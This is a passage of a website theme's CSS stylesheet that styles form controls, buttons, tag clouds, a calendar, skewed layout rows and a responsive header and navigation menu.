    margin-top: 3px;
    cursor: pointer;
    font-size: 18px;
}

label.control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.control-indicator {
    position: absolute;
    top: 2px;
    left: 0;
    height: 16px;
    width: 16px;
    background: #fff;
    border: 1px solid #dbdbdb;
}

.control-indicator.shadow {
    -webkit-box-shadow: 0 1px 9px 4px rgba(227, 28, 28, 1);
    -moz-box-shadow: 0 1px 9px 4px rgba(227, 28, 28, 1);
    box-shadow: 0 1px 9px 4px rgba(227, 28, 28, 1);
}

.control-radio .control-indicator {
    border-radius: 50%;
}

label.control:hover input~.control-indicator,
label.control input:focus~.control-indicator {
    background: #fff;
}

label.control input:checked~.control-indicator {
    background: #fff;
}

label.control:hover input:not([disabled]):checked~.control-indicator,
label.control input:checked:focus~.control-indicator {
    background: #fff;
}

label.control input:disabled~.control-indicator {
    background: #e6e6e6;
    opacity: 0.6;
    pointer-events: none;
}

.control-indicator:after {
    content: '';
    position: absolute;
    display: none;
}

label.control input:checked~.control-indicator:after {
    display: block;
}

.control-checkbox .control-indicator:after {
    left: 5px;
    top: 2px;
    width: 5px;
    height: 8px;
    border: solid #57bb90;
    border-width: 0 1px 1px 0;
    transform: rotate(45deg);
}

.control-checkbox input:disabled~.control-indicator:after {
    border-color: #7b7b7b;
}

.control-radio .control-indicator:after {
    left: 7px;
    top: 7px;
    height: 6px;
    width: 6px;
    border-radius: 50%;
    background: #fff;
}

.control-radio input:disabled~.control-indicator:after {
    background: #7b7b7b;
}


/*-------- 1.4 Buttons           --------*/

button:focus,
.btn:focus,
button:active:focus,
.btn:active:focus,
button.active:focus,
.btn.active:focus,
button.focus,
.btn.focus,
button:active.focus,
.btn:active.focus,
button.active.focus,
.btn.active.focus {
    outline: 0;
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

button:hover,
.btn:hover,
button:focus,
.btn:focus,
button.focus,
.btn.focus {
    outline: 0;
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

button:active,
.btn:active,
button.active,
.btn.active {
    outline: 0;
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

button.pull-right,
.btn.pull-right {
    margin-right: 10px;
}

.btn {
    padding: 14px 18px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    height: auto;
    background-color: #4d7df0;
    color: #ffffff;
    border-radius: 8px;
    border: 0;
    vertical-align: top;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    text-decoration: none;
    text-transform: uppercase;
    min-width: 185px;
}

@media (max-width: 991px) {
    .btn {
        padding: 5px 25px;
        font-size: 13px;
        line-height: 27px;
        font-weight: 600;
        min-width: 100px;
    }
}

.btn.focus,
.btn:focus {
    background-color: #4d7df0;
    color: #ffffff;
}

.btn span {
    display: inline-block;
    vertical-align: middle;
}

.btn [class*='icon'] {
    display: inline-block;
    vertical-align: middle;
    padding-right: 15px;
    font-size: 30px;
    width: 50px;
}

.btn [class*='icon']:last-child {
    padding: 0 0 0 10px;
}

.btn .icon-arrow-triangle {
    font-size: 12px;
    width: auto;
    position: relative;
    top: 0;
}

.btn.btn-lg {
    height: auto;
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    border-radius: 5px;
    padding: 16px 27px;
}

.btn.btn-sm {
    font-size: 14px;
    line-height: 30px;
    font-weight: bold;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: none;
    min-width: 0;
}

.btn.btn-xs {
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    padding: 10px 15px;
    border-radius: 3px;
    min-width: 0;
}

.btn.btn-full {
    width: 100%;
    margin-bottom: 15px;
}

.btn.text-left {
    text-align: left;
}

.btn.text-right {
    text-align: right;
}

.col-md-4 .btn-full {
    max-width: 270px;
}

.btn.wide {
    min-width: 217px;
}

.btn-invert {
    background: #444444;
}

.btn-invert.focus,
.btn-invert:focus {
    background: #444444;
}

.btn-invert:hover,
.btn-invert.active,
.btn-invert:active {
    background-color: #4d7df0;
}

.btn-invert-alt {
    background: #444444;
}

.btn-invert-alt:hover,
.btn-invert-alt.active,
.btn-invert-alt:active {
    background-color: #fff;
    color: #444444;
}

.btn-invert-alt.focus,
.btn-invert-alt:focus {
    background: #444444;
}

.btn-white {
    background: #fff;
    color: #444444;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0s;
    -moz-transition: 0s;
    transition: 0s;
}

.btn-white.focus,
.btn-white:focus {
    background: #fff;
    color: #444444;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.btn-white:hover,
.btn-white.active,
.btn-white:active {
    background: #444444;
    color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.btn-inline .btn {
    margin: 0 15px 10px 0;
}

.text-center .btn-inline .btn {
    margin: 0 6px 10px;
}

@media (max-width: 767px) {
    .btn-inline.center-xs {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        flex-direction: column;
        text-align: center;
    }
    .btn-inline.center-xs .btn {
        margin: 0 auto 10px;
    }
}

.tags-list {
    position: relative;
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
}

.tags-list li {
    display: inline-block;
    padding: 0;
    margin-bottom: 7px;
    margin-right: 5px;
}

.tags-list li a {
    display: block;
    background-color: #f0f0f0;
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    padding: 0 10px;
    text-decoration: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.tags-list li a:hover {
    background-color: #4d7df0;
    color: #fff;
}

.tagcloud {
    position: relative;
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
}

.tagcloud a,
.tags-list a {
    background-color: #f0f0f0;
    color: #8f8f8f;
    display: inline-block;
    font-size: 14px !important;
    line-height: 25px;
    margin-bottom: 7px;
    margin-right: 5px;
    padding: 0 10px;
    text-decoration: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.pull-left {
    margin-right: 10px;
}

.tagcloud a:hover,
.tags-list a:hover {
    background-color: #4d7df0;
    color: #fff !important;
}


/*-------- 1.7 Calendar          --------*/

.calendar__header {
    font-size: 16px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
    padding: 0 0 18px;
    color: #222222;
}

.calendar__footer {
    font-size: 16px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
    padding: 10px 0 0;
}

.calendar__footer a {
    text-decoration: none;
}

.content-area .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}

.contact-a a {
    text-decoration: underline;
}

.contact-a a:hover {
    text-decoration: none;
}

.calendar__footer a:hover {
    color: #4d7df0;
}

.calendar table {
    background: #fff;
    border-collapse: collapse;
    color: #222;
    font-size: 15px;
    width: 100%;
    max-width: 350px;
}

.calendar th,
.calendar td {
    border: 1px solid #eee;
    color: #484848;
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.calendar th:hover,
.calendar td:hover {
    background-color: #f5f5f5;
}

.calendar th {
    background-color: #f5f5f5;
}

.calendar tr:first-child td {
    font-weight: 700;
    padding-bottom: 10px;
}

.calendar .selected {
    color: #fff;
    background: #4d7df0;
}


/*---------------------------------------*/


/*--------   2. Main Structure   --------*/


/*---------------------------------------*/


/*--------   2.1 Layout Styles   --------*/

body,
html {
    overflow-x: hidden;
}

.block {
    margin-bottom: 92px;
}

.block.bottom-sm {
    margin-bottom: 20px;
}

.block.bottom-sm-1,
.services-two-txt {
    margin-bottom: 50px;
}

.block.bottom-md {
    margin-bottom: 72px;
}

.block.bottom-null,
.bottom-null {
    margin-bottom: 0;
}

.block.lined .container {
    padding-bottom: 92px;
    border-bottom: 1px solid #e8e8e8;
}

.block.bg-1,
.block.bg-2,
.block.bg-4 {
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: fixed;
    background-size: cover;
    padding: 74px 0 60px;
    color: #fff;
}

.block.bg-4 {
    background-size: cover;
    padding: 74px 0 70px;
}

@media (max-width: 767px) {
    .block.bg-1,
    .block.bg-2,
    .block.bg-4 {
        padding: 44px 0 30px;
        background-attachment: scroll;
    }
    .block.bottom-sm-1,
    .services-two-txt {
        margin-bottom: 46px;
    }
}

.block.bg-1 h1,
.block.bg-2 h1,
.block.bg-4 h1,
.block.bg-1 h2,
.block.bg-2 h2,
.block.bg-4 h2,
.block.bg-1 h3,
.block.bg-2 h3,
.block.bg-4 h3 {
    color: #fff !important;
}

.block.bg-1 .slick-dots li button:after,
.block.bg-2 .slick-dots li button:after,
.block.bg-4 .slick-dots li button:after {
    background: #fff;
}

.block.bg-1 .slick-dots li.slick-active button:after,
.block.bg-2 .slick-dots li.slick-active button:after,
.block.bg-4 .slick-dots li.slick-active button:after,
.block.bg-1 .slick-dots li.slick-active button:hover:after,
.block.bg-2 .slick-dots li.slick-active button:hover:after,
.block.bg-4 .slick-dots li.slick-active button:hover:after {
    background: #444444;
}

.text-white {
    color: #fff;
}

.text-white h1,
.text-white h2,
.text-white h3 {
    color: #fff !important;
}

.text-white .slick-dots li button:after {
    background: #fff;
}

.text-white .slick-dots li.slick-active button:after,
.text-white .slick-dots li.slick-active button:hover:after {
    background: #444444;
}

body.is-ios .block.bg-1,
body.is-ios .block.bg-2 {
    background-attachment: initial !important;
    background-size: cover !important;
}

@media (max-width: 767px) {
    .block.bg-1 {
        background-size: auto 100%;
        background-position-x: 33%;
    }
}

.block.bg-2 {
    background-image: url(images/block-bg-2.jpg);
    padding: 80px 0 60px;
}

@media (max-width: 767px) {
    .vc_row.fixed-bg-parallex {
        background-size: auto 100% !important;
        background-position-x: 33% !important;
    }
    .block.bg-2 {
        padding: 44px 0 40px;
    }
}

.block.bg-3 {
    padding: 74px 0 60px;
}

@media (max-width: 767px) {
    .block.bg-3 {
        padding: 44px 0 40px;
    }
}

@media (max-width: 767px) {
    .block.bg-4 {
        padding: 44px 0 30px;
    }
}

body.is-ios .block.bg-3 {
    background-attachment: initial !important;
    background-size: cover !important;
}

.block.bg-light.full-block {
    background: #f4f4f6;
    padding: 74px 0 60px;
}

.block.bg-light:not(.full-block) .container {
    background: #f4f4f6;
}

@media (max-width: 767px) {
    .block.bg-lighter.full-block {
        padding: 50px 0;
    }
}

.block.bg-lighter:not(.full-block) .container {
    background: #f9f9fa;
}

.block.bg-dark.full-block {
    background: #4d7df0;
}

.block.bg-dark:not(.full-block) .container {
    color: #fff;
}

.block.bg-dark:not(.full-block) .container h1,
.block.bg-dark:not(.full-block) .container h2,
.block.bg-dark:not(.full-block) .container h3 {
    color: #fff;
}

.block.bg-dark .btn:hover {
    background: #fff;
    color: #444;
}

.block.bg-dark .btn-white:hover {
    background: #4d7df0;
    color: #fff;
}

.block.pad-sm .container {
    padding: 38px 0 23px;
}

.block-negative {
    position: relative;
    margin-top: -42px;
    z-index: 100;
}

.block.nopad>.vc_column_container>.vc_column-inner,
.block.nopad>.container-fluid {
    padding-left: 0;
    padding-right: 0;
}

@media (max-width: 991px) {
    .block.nopad-sm>.vc_column_container>.vc_column-inner,
    .block.nopad-sm>.container-fluid {
        padding-left: 0;
        padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .block {
        margin-bottom: 46px;
    }
}

@media (max-width: 767px) {
    .block {
        margin-bottom: 46px;
    }
    .block-negative {
        margin-top: 16px;
    }
    .block.nopad-xs>.container,
    .block.nopad-xs>.container-fluid {
        padding-left: 0;
        padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

@media (min-width: 1200px) {
    .block>.container,
    .navbar .container,
    #pageContent>.container,
    #primary.container {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    #pageContent {
        left: 0 !important;
    }
}

h1+.row {
    margin-top: 50px;
}

.block.network-effect {
    position: relative;
    z-index: 0;
}

.block.network-effect .container {
    z-index: 1;
}

#network {
    position: absolute !important;
    bottom: 0;
    left: 0;
    width: 100%;
    pointer-events: none;
    opacity: 0.15;
}

@media (max-width: 767px) {
    #network {
        display: none !important;
    }
}

.row-skew {
    display: flex;
    height: 600px;
}

.img-skew {
    height: 100%;
    transform: skew(-10deg);
    overflow: hidden;
}

.img-skew div {
    height: 100%;
    transform: skew(10deg);
    background-size: cover;
}

.skew-row {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    width: 100%;
}

.skew-row-left,
.skew-row-right {
    position: relative;
    min-width: 50%;
    flex-basis: 50%;
}

.skew-row-left .skew,
.skew-row-right .skew {
    position: absolute;
    width: 113.33333333%;
    height: 100%;
    transform: skew(-10deg, 0deg);
    left: -20%;
    overflow: hidden;
    pointer-events: none;
}

@media (max-width: 991px) {
    .skew-row-left .skew,
    .skew-row-right .skew {
        transform: skew(-7deg, 0deg);
    }
}

.skew-row-right .skew {
    left: auto;
    right: -20%;
}

@media (max-width: 991px) {
    .skew-row-left {
        min-width: 30%;
        flex-basis: 30%;
    }
    .skew-row-right {
        min-width: 70%;
        flex-basis: 70%;
    }
}

.skew-row .text {
    padding: 80px 50px;
    max-width: 700px;
    position: relative;
    z-index: 1;
}

@media (max-width: 991px) {
    .skew-row .text {
        padding: 40px 20px 40px 50px;
    }
}

.skew>* {
    transform: skew(10deg, 0deg);
}

@media (max-width: 991px) {
    .skew>* {
        transform: skew(7deg, 0deg);
    }
}

.skew-row .img {
    position: absolute;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    pointer-events: none;
}

.skew-row .google-map {
    pointer-events: auto;
}

.skew-row-left .img {
    right: -13.33333333%;
}

.skew-row-right .img {
    left: -13.33333333%;
}

@media (max-width: 767px) {
    .skew-row {
        display: block;
    }
    .skew-row-left,
    .skew-row-right {
        width: 100%;
    }
    .skew-row-left .skew,
    .skew-row-right .skew {
        position: relative;
        width: 100%;
        transform: skew(0deg, 0deg);
        left: auto;
        right: auto;
    }
    .skew>* {
        transform: skew(0deg, 0deg);
    }
    .skew-row-left .img {
        position: relative;
        transform: skew(0deg, 0deg);
        left: auto;
        right: auto;
    }
    .skew-row .text {
        padding: 30px 20px;
    }
}

@media (max-width: 767px) {
    .skew-row .text {
        padding: 20px 20px;
    }
}

.skew-row-img35 .skew-row-left {
    min-width: 65%;
    flex-basis: 65%;
}

.skew-row-img35 .skew-row-right {
    min-width: 35%;
    flex-basis: 35%;
    pointer-events: none;
}

.skew-row-img35 .text {
    max-width: 830px;
    padding: 65px 80px 65px 0;
    float: right;
}

@media (max-width: 1370px) {
    .skew-row-img35 .text {
        padding: 65px 60px 65px 30px;
        max-width: 100%;
    }
}

@media (max-width: 991px) {
    .skew-row-img35 .text {
        padding: 40px 20px 40px 50px;
    }
}

@media (max-width: 767px) {
    .skew-row-img35 .text {
        padding: 30px 20px 20px;
    }
}

.skew-row-img45-left .skew-row-left {
    min-width: 45%;
    flex-basis: 45%;
    pointer-events: none;
}

.skew-row-img45-left .skew-row-right {
    min-width: 55%;
    flex-basis: 55%;
}

.skew-row-img45-left .text {
    max-width: 682px;
    padding: 65px 0 65px 60px;
    float: left;
}

@media (max-width: 1370px) {
    .skew-row-img45-left .text {
        padding: 65px 30px 65px 50px;
        max-width: 100%;
    }
}

@media (max-width: 991px) {
    .skew-row-img45-left .text {
        padding: 40px 50px 40px 20px;
    }
}

@media (max-width: 767px) {
    .skew-row-img45-left .text {
        padding: 30px 20px 20px;
    }
}

.skew-row-img45-right .skew-row-left {
    min-width: 55%;
    flex-basis: 55%;
}

.skew-row-img45-right .skew-row-right {
    min-width: 45%;
    flex-basis: 45%;
    pointer-events: none;
}

.skew-row-img45-right .text {
    max-width: 682px;
    padding: 65px 80px 65px 0;
    float: right;
}

@media (max-width: 1370px) {
    .skew-row-img45-right .text {
        padding: 65px 60px 65px 30px;
        max-width: 100%;
    }
}

@media (max-width: 991px) {
    .skew-row-img45-right .text {
        padding: 40px 20px 40px 50px;
    }
}

@media (max-width: 767px) {
    .skew-row-img45-right .text {
        padding: 30px 20px 20px;
    }
}

.skew-row-img65 .skew-row-left {
    min-width: 35%;
    flex-basis: 35%;
}

.skew-row-img65 .skew-row-right {
    min-width: 65%;
    flex-basis: 65%;
    pointer-events: none;
}

.skew-row-img65 .text {
    max-width: 380px;
    padding: 55px 45px 70px 0;
    float: right;
}

@media (max-width: 1370px) {
    .skew-row-img65 .text {
        padding: 55px 40px 70px 30px;
        max-width: 100%;
    }
}

@media (max-width: 991px) {
    .skew-row-img65 .text {
        padding: 30px 20px 20px;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .skew-row.skew-row-img65 {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .skew-row.skew-row-img65 .skew-row-left,
    .skew-row.skew-row-img65 .skew-row-right {
        width: 100%;
    }
    .skew-row.skew-row-img65 .skew-row-left .skew,
    .skew-row.skew-row-img65 .skew-row-right .skew {
        position: relative;
        width: 100%;
        transform: skew(0deg, 0deg);
        left: auto;
        right: auto;
    }
    .skew-row.skew-row-img65 .skew-row-right {
        height: 354px;
        order: -1;
    }
    .skew-row.skew-row-img65 .skew-row .img,
    .skew-row.skew-row-img65 .google-map {
        position: relative;
        transform: skew(0deg, 0deg) !important;
        left: auto !important;
        right: auto;
    }
    .skew-row.skew-row-img65 .text {
        padding: 30px 20px;
        float: none;
    }
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.row.no-gutters>[class^="col-"],
.row.no-gutters>[class*=" col-"] {
    padding-right: 0;
    padding-left: 0;
}


/*--------   2.1 Header Top          --------*/

@media (min-width: 992px) {
    .header-info-mobile,
    .header-info-toggle {
        display: none;
    }
}

@media (max-width: 991px) {
    .header-info-toggle {
        display: block;
        background: #444444;
        height: 45px;
        width: 100%;
        color: #fff;
        cursor: pointer;
        text-align: center;
    }
    .header-info-toggle [class*='icon-'] {
        display: block;
        font-size: 20px;
        line-height: 45px;
        -webkit-transition: 0.5s;
        padding: 0 20px;
        -webkit-transform: rotate(0deg);
    }
    .header-info-mobile p>[class*="icon-"] {
        position: absolute;
        top: 2px;
        left: 0;
        font-size: 22px;
        color: #4d7df0;
        margin-left: 0;
    }
    .header-info-mobile {
        display: none;
        padding: 16px;
        background-color: #eff1f2;
        color: #292929;
    }
    .header-info-mobile p {
        padding-left: 40px;
        position: relative;
        margin-bottom: 12px;
    }
    .header-info-mobile,
    .header-info-mobile p {
        font-size: 15px;
        line-height: 24px;
    }
    .header-info-mobile-inside {
        position: relative;
        top: -50px;
        -webkit-transition: 0.2s;
    }
    .header-info-mobile.open .header-info-mobile-inside {
        top: 0;
        opacity: 1;
    }
    .header-info-toggle.open [class*='icon-'] {
        -webkit-transform: rotate(180deg);
    }
    #slide-nav .navbar-header {
        margin: 0 auto;
        padding: 0;
        width: 100%;
    }
}


/*--------   2.2 Header          --------*/

header {
    color: #222222;
}

body.home header.page-header {
    position: static;
    top: 0;
}

@media (min-width: 991px) {
    body:not(.home) header.page-header #slidemenu {
        margin-bottom: -38px;
    }
}

header.page-header {
    position: relative;
    width: 100%;
    z-index: 1000;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
}

body.home header.page-header.is-sticky,
.page-header.is-sticky {
    position: fixed !important;
    width: 100%;
    background: #444;
    border-bottom: 0 !important;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}


/*body.home header.page-header.is-sticky .header-top, 
.page-header.is-sticky .header-top {
    display: none;
}*/

body.home header.page-header.is-sticky .navbar,
.page-header.is-sticky .navbar {
    min-height: 50px;
}

@media (max-width: 767px) {
    body.home header.page-header.is-sticky .navbar,
    .page-header.is-sticky .navbar {
        min-height: 36px;
    }
}

.page-header.is-sticky .header-info-toggle {
    display: none;
}

header .header-top {
    padding: 20px 0;
}

header .logo {
    position: relative;
    overflow: hidden;
}

header .logo>a {
    position: relative;
    display: block;
}

header .logo img {
    max-width: 100%;
}

header .mobile-topline {
    display: none;
}

.right-text .animated.rotateInUpRight {
    -webkit-animation-duration: .55s;
    animation-duration: .55s;
}

.phone:hover .right-text .item.arrow {
    top: -34px;
}

.phone:hover .right-text .item.text1 {
    top: -27px;
}

.phone:hover .right-text .item.text2 {
    top: -22px;
}

.navbar-nav .no-menu {
    display: block;
    padding: 10px;
    line-height: 52px;
    color: #fff;
}

@media (min-width: 992px) {
    .navbar-header {
        float: none;
    }
    #navbar-main.affixed-top {
        background: #fff;
    }
    #navbar-main.affix {
        top: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.9);
        -webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
    }
    .navbar {
        background-color: transparent;
        border: 0;
        border-radius: 0;
        min-height: 70px;
        margin-bottom: 0;
        padding: 0;
    }
    .ecaret {
        display: none;
    }
    .page-header-2 .menu-wrap {
        padding-right: 0;
        padding-left: 0;
        text-align: center;
        background: #f7f7f7;
        background: -moz-linear-gradient(top, #f7f7f7 0%, #ffffff 60%);
        background: -webkit-linear-gradient(top, #f7f7f7 0%, #ffffff 60%);
        background: linear-gradient(to bottom, #f7f7f7 0%, #ffffff 60%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ffffff', GradientType=0);
    }
    .menu-wrap>.container {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        -webkit-align-items: center;
        -ms-align-items: center;
        align-items: center;
    }
    .nav .open>a,
    .nav .open>a:focus,
    .nav .open>a:hover {
        background-color: transparent;
        color: #4d7df0;
    }
    .navbar-nav>li {
        margin: 0 12px;
    }
    .navbar-nav>li:first-child {
        margin-left: 0;
    }
    .navbar-nav {
        float: none;
        margin: 0 auto -5px;
        display: inline-block;
    }
    .navbar-nav>li>a {
        font-size: 18px;
        line-height: 20px;
        font-family: 'Chivo', sans-serif;
        padding: 23px 0 17px;
        text-transform: uppercase;
        text-decoration: none;
        color: #ffffff;
        -webkit-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -o-transition: all 300ms ease;
    }
    .navbar-nav>li>a:hover,
    .navbar-nav>li>a:focus {
        background-color: transparent;
        color: #4d7df0;
    }
    .navbar-nav>li>a.shadow-effect {
        -webkit-text-shadow: 0 30px 0px transparent;
        -moz-text-shadow: 0 30px 0px transparent;
        -ms-text-shadow: 0 30px 0px transparent;
        -o-text-shadow: 0 30px 0px transparent;
        text-shadow: 0 30px 0px transparent;
    }
    .navbar-nav>li>a.shadow-effect:hover {
        -webkit-text-shadow: 0 0px 0px #4d7df0;
        -moz-text-shadow: 0 0px 0px #4d7df0;
        -ms-text-shadow: 0 0px 0px #4d7df0;
        -o-text-shadow: 0 0px 0px #4d7df0;
        text-shadow: 0 0px 0px #4d7df0;
    }
    .navbar-nav li.current-menu-item>a {
        color: #4d7df0;
        border-bottom: 4px solid #4d7df0;
    }
    .navbar-nav .dropdown .dropdown-menu li.open>a {
        background-color: transparent;
    }
    .navbar-nav .dropdown .dropdown-menu li,
    .navbar #menu-primary-menu li {
        margin-top: 0;
    }
    .navbar-nav .dropdown .dropdown-menu li>a {
        font-size: 15px;
        line-height: 20px;
        font-family: 'Chivo', sans-serif;
        padding: 10px 45px 10px 15px;
        color: #222222;
        background-color: transparent;
        border-bottom: 1px solid #f0f0f0;
        white-space: normal;
        text-decoration: none;
        -webkit-transition: all 200ms ease;
        -moz-transition: all 200ms ease;
        -ms-transition: all 200ms ease;
        -o-transition: all 200ms ease;
    }
    .navbar-nav .dropdown .dropdown-menu li>a:hover,
    .navbar-nav .dropdown .dropdown-menu li>a:focus {
        background-color: #f2f2f2;
    }
    .navbar-nav .dropdown .dropdown-menu li:last-child>a {
        border-bottom: 0;
    }
    .navbar-nav .dropdown .dropdown-menu .dropdown-menu {
        top: 6px;
    }
    .navbar-nav .dropdown .dropdown-menu .ecaret {
        width: 0;
        height: 0;
        margin-left: 2px;
        vertical-align: middle;
        display: inline-block;
        border: 0;
        float: right;
        margin-top: 0;
        margin-right: -10px;
        position: relative;
        -webkit-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
        -ms-transition: all 0.2s ease;
        -o-transition: all 0.2s ease;
    }
    .navbar-nav .dropdown .dropdown-menu .ecaret:before {
        font-family: 'computer';
        content: "\e90e";
    }
    .navbar-nav .dropdown .dropdown-menu li>a:hover .ecaret {
        margin-right: -20px;
    }
    .navbar-nav .dropdown:hover .dropdown-menu {
        transform: translateY(0);
        -webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
        -moz-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
        -ms-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
        -o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
        opacity: 1;
        visibility: visible;
        top: 100%;
    }
}

@media (min-width: 992px) {
    .navbar-nav .dropdown .dropdown-menu {
        border: 0;
        border-radius: 0;
        padding: 0;
        margin-left: -130px;
        transform: translateY(20px);
        bottom: auto !important;
        left: 50%;
        width: 260px;
        display: block !important;
        opacity: 1;
        visibility: hidden;
        top: -5000px;
        margin-top: -1px;
        box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
        border-top: 4px solid #4d7df0;
    }
    .ecaret {
        display: none;
    }
}

@media (max-width: 1460px) {
    header .phone .right-text {
        display: none;
    }
}

@media (max-width: 1199px) and (min-width: 992px) {
    header .navbar-nav>li {
        margin: 0 10px;
    }
    header .navbar-nav>li:first-child {
        margin-left: 0;
    }
    header .navbar-nav>li a {
        font-size: 16px;
        line-height: 20px;
    }
}

@media (max-width: 1199px) {
    h3 {
        font-size: 28px;
        margin: 0 0 15px;
    }
}

header .phone .under-number.top-side {
    display: table;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
    text-align: center;
}

@media (max-width: 991px) {
    header.page-header.is-sticky .navbar-toggle {
        bottom: 12px;
    }
    header.page-header .phone .under-number {
        font-size: 12px;
    }
    header.page-header-1 .navbar-nav>li>a {
        padding-left: 5px;
        padding-right: 5px;
    }
    header .phone .phone-wrapper {
        margin: 0;
    }
    header.page-header .navbar-toggle {
        position: absolute;
        bottom: 24px;
        right: 10px;
        padding: 0 10px;
        margin: 0;
        font-size: 34px;
        color: #444444;
    }
    header.page-header .navbar-toggle.slide-active .icon-cancel {
        display: inline;
    }
    #slide-nav #slidemenu {
        left: -100%;
        width: 270px;
        height: 100vh;
        min-width: 0;
        position: absolute;
        overflow-y: scroll;
        padding-left: 0;
        z-index: 2;
        top: 0;
        margin: 0;
    }
}

@media (max-width: 991px) {
    header.page-header {
        position: relative !important;
        padding: 0;
        margin: 0;
    }
    #slide-nav .container {
        margin: 0!important;
        padding: 0!important;
        height: 100%;
        width: 100%;
    }
    /*  header.page-header .header-top {
    padding: 0;
    background-color: #fff;
    text-align: center;
    padding: 5px 15px;
    margin: 0 -15px;
    width: calc(100% + 30px);
  }*/
    header.page-header .logo {
        text-align: center;
        width: 100%;
    }
    header.page-header .phone {
        display: none;
    }
    header.page-header .mobile-topline {
        display: block;
        position: relative;
        background: #444444;
        padding: 5px 15px;
        text-align: right;
        margin: 0 -15px;
        width: calc(100% + 30px);
    }
    header.page-header .mobile-topline .phone-number {
        font-size: 20px;
        line-height: 35px;
        font-family: 'Chivo', sans-serif;
        color: #fff;
    }
    header.page-header .navbar {
        position: static;
        min-height: 0;
        border: 0;
        margin: 0;
    }
    header.page-header .dropdown-menu {
        border-radius: 0;
    }
    header.page-header .navbar-nav .ecaret {
        display: block;
        width: 40px;
        height: 40px;
        border: 0;
        background: rgba(255, 255, 255, 0.1);
        position: absolute;
        z-index: 100;
        top: 0;
        right: 0;
    }
    header.page-header .navbar-nav .ecaret:after {
        font-family: 'computer';
        content: '\e92a';
        position: absolute;
        top: 0;
        width: 100%;
        font-size: 24px;
        line-height: 41px;
        text-align: center;
    }
    header.page-header .navbar-nav li.opened>a>.ecaret:after {
        content: '\e92b';
    }
    header.page-header .navbar-nav li {
        background: transparent;
        position: relative;
    }
    header.page-header .navbar-nav li>a {
        position: relative;
    }
    header.page-header .navbar-nav>li {
        margin-top: 0px;
    }
    header.page-header .navbar-nav>li>a,
    header.page-header .navbar-nav>li>a:focus {
        font-size: 20px;
        line-height: 20px;
        padding: 10px 20px;
        color: #fff;
        background: transparent;
        text-transform: uppercase;
        text-decoration: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3);
        -webkit-transition: all 200ms ease;
        -moz-transition: all 200ms ease;
        -ms-transition: all 200ms ease;
        -o-transition: all 200ms ease;
    }
    header.page-header .navbar-nav>li>a:hover {
        background-color: rgba(0, 0, 0, 0.1);
        color: #fff;
    }
